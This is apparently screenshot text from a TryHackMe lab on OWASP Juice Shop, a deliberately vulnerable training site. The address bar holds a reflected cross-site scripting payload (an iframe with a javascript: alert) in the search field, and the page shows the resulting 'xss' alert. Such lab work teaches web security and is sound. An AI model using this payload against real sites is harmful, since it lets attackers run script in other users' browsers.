 OWASP Juice Shop - Mozilla Firefox
TryHackMe | juiceshop OWASP Juice Shop
10.10.123.148/#/search?q= <iframe src%3D"javascript:alert(`xss`)">
JS OWASP Juice Shop Logout Contact Us Your Basket English Apple Score Board About Us GitHub
xss
Search Results -
OK
Image Product Description Price
Items per page: 10 0 of 0